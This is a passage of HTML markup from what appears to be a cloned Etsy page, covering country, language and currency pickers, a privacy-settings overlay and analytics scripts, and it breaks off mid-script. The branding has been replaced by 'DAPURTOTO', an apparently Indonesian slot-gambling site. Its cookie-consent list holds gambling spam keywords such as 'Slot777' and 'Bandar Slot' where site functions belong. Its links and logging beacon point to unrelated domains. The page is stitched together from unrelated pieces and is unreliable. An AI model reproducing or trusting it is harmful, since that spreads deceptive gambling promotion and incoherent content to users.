                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Türkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected="selected">English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Português</option>
                                <option value="ru" >Русский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >€ Euro (EUR)</option>
                                <option value="GBP" >£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >₹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >₪ Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >₱ Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >₫ Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >฿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >zł Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
								</div>
								<div class="wt-overlay__footer wt-justify-content-flex-end">
									<div class="wt-overlay__footer__action">
										<a type="button" data-wt-overlay-close class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">
										Cancel
										<div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
											<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
											Loading
										</div>
										</a>
										<button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
										Save
										<div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
											<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
											Loading
										</div>
										</button>
									</div>
								</div>
							</form>
						</div>
					</div>
					</footer>
				</div>
				<div data-gdpr-consent-prompt>
					<div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay data-wt-overlay>
						<div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
							<div class="wt-overlay__header gdpr-overlay-header">
								<h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
							</div>
							<div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
								<div>
									<div data-section="intro">
										<p class="wt-text-caption wt-mb-xs-1">
											DAPURTOTO menggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik, memungkinkan hal-hal seperti:
										</p>
										<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
											<li>Dapurtoto Login</li>
											<li>Dapurtoto Daftar</li>
											<li>Slot777</li>
											<li>Bandar SLot</li>
											<li>Slot777</li>
											<li>Link DAPURTOTO</li>
											<li>Bandar Dapurtoto Alternatif</li>
											<li>Link Dapurtoto Alternatif</li>
											<li>Bandar Dapurtoto Alternatif Resmi</li>
										</ul>
										<p class="wt-text-caption wt-line-height-tight wt-text-link">
											Informasi lebih lanjut dapat ditemukan di DAPURTOTO <a class="wt-text-link" href="https://justopal.com.au/legal/cookies-and-tracking-technologies">Kebijakan Cookie & Teknologi Serupa</a> atau di <a class="wt-text-link" href="https://justopal.com.au/legal/privacy">Privacy Policy</a>.
										</p>
									</div>
									<div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
										<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
											<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie & Teknologi yang Diperlukan</h2>
											<p class="wt-text-caption wt-mb-xs-2">
												Beberapa teknologi yang kami gunakan diperlukan untuk fungsi penting seperti keamanan dan integritas situs, autentikasi akun, preferensi keamanan dan privasi, data penggunaan dan pemeliharaan situs internal, dan agar situs berfungsi dengan benar untuk penelusuran dan transaksi.
											</p>
										</div>
										<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
											<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
												<span class="wt-text-caption">Selalu aktif</span>
											</div>
										</div>
									</div>
									<div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
										<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
											<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Periklanan yang Dipersonalisasi</h2>
											<p class="wt-text-caption wt-mb-xs-2">
												Untuk mengaktifkan iklan yang dipersonalisasi (seperti iklan berbasis minat), kami dapat membagikan data Anda dengan mitra pemasaran dan periklanan kami menggunakan cookie dan teknologi lainnya. Mitra tersebut mungkin memiliki informasi mereka sendiri yang telah mereka kumpulkan tentang Anda. Menonaktifkan pengaturan iklan yang dipersonalisasi tidak akan menghentikan Anda melihat iklan DAPURTOTO, tetapi dapat membuat iklan yang Anda lihat kurang relevan atau lebih berulang.
											</p>
											<p class="wt-text-caption wt-mb-xs-2">
												 Iklan yang dipersonalisasi dapat dianggap sebagai "penjualan" atau "pembagian" informasi berdasarkan undang-undang privasi California dan negara bagian lainnya, dan Anda mungkin memiliki hak untuk memilih keluar. Menonaktifkan iklan yang dipersonalisasi memungkinkan Anda untuk menggunakan hak Anda untuk memilih keluar. Pelajari lebih lanjut di <a class="wt-text-link" href="https://justopal.com.au/legal/privacy/">Privacy Policy.</a>, <a class="wt-text-link" href="https://justopal.com.au/help/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Center</a>, dan <a class="wt-text-link" href="https://justopal.com.au/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.
											</p>
										</div>
										<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
											<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
												<label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label>On</label>
												<input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle data-checked-label="On" data-unchecked-label="Off">
												<label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="wt-overlay__footer wt-align-items-center">
								<div class="wt-overlay__footer__cancel"></div>
								<div class="wt-overlay__footer__action">
									<div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
										<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
											<div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
												<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
											</div>
										</div>
										<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
											<span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/></svg></span>
											<span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
										</div>
										<div>
											<button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
											<p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
											</button>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
				</div>
				<div id="wt-portals"></div>
				<div id="etsy-modal-container" aria-hidden="true"></div>
				<div id="google-tag-manager-container" aria-hidden="true">
					<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">window.dataLayer=[{"tp_consent":"yes","Language":"en-US","Region":"ID","Currency":"IDR","UAID":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","DetectedRegion":"ID","uuid":1757443932,"request_start_time":1757443932,"fbp":"fb.1.1757443900517.6658388326753490"}];</script>
					<noscript>
					<iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS" height="0" width="0" style="display:none;visibility:hidden">
					</iframe>
					</noscript>
					<script nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KWW5SS');</script>
				</div>
				<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/tkingautos.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q3_2025":["on","w","6c0626"],"iat.listing_page_trust_suite_section.desktop":["off","w","a77f10"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"coreloc.vat_inclusive_cart_prices":["off","x","1bedcb"],"coreloc.vat_inclusive_prices_lp_sidebar_cart_operational":["off","x","c814cc"],"growth_regx.lp_move_appreciation_photos_desktop":["off","x","9273bf"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"cnc.hiding_gifting_registry_desktop":["on","w","b73ba0"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["ineligible","e","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational":["on","x","25ebba"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web":["prod_v1","x","72db80"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile":["ineligible","e","565958"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","61ceae"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.use_sla_dataset":["on","x","66b144"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"checkout\/covid_shipping_restrictions":["inelig